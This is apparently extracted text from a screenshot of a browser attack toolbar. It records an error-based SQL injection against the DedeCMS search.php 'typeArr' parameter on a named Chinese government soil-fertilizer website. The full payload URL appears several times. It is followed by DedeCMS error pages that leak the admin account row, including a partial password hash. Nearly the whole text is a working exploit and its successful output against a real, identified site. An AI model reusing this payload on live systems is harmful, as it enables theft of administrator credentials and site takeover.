 _山东省土壤肥料信息网
www.sdtfw.gov.cn/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7 IIS php Google IP ABP
在线工具 漏洞站点 论坛闲逛 资料学习 编程学习 视频站点
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
INT SQL XSS Encryption Encoding Other
Load URL http://www.sdtfw.gov.cn/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Split URL
Execute
Enable Post data Enable Referrer
ActivateCryptoSelector Select an option Encode/De
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小 工具 查看源代码 选项
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+
%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60\%27%60+]=a
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ') and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select' at line 1
Error sql: Select channeltype From `dede_arctype` where id=111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'`
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+
%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60\%27%60+]=a
Error infos: Duplicate entry '1|admin|7c2e8d45a19ef55d2c7e' for key 'group_key'
Error sql: Select * From `dede_archives` arc where typeid in (111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'` ) And arc.arcrank
And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' )
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+
%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60\%27%60+]=a
Error infos: Duplicate entry '1|admin|7c2e8d45a19ef55d2c7e' for key 'group_key'
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule, act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath from `dede_archives` arc left join `dede_arctype` act on arc.typeid=act.id where typeid in (111=@`\'`) and (SELECT 1 FROM (select
count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' ) order by arc.sortrank desc limit 0,